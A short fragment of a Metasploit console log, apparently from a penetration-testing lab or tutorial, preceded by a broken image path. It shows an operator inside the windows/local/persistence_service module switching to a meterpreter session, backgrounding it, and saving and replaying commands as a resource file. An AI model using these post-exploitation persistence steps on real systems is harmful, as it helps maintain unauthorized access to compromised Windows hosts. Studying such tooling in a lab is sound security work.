 [-] Unknown command: session
msf6 exploit(windows/local/persistence_service) > sessions 2
[*] Starting interaction with 2...
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/persistence_service) > makerc tibuco
[*] Saving last 18 commands to tibuco ...
msf6 exploit(windows/local/persistence_service) > resource tibuco
[*] Processing /home/kali/tibuco for ERB directives.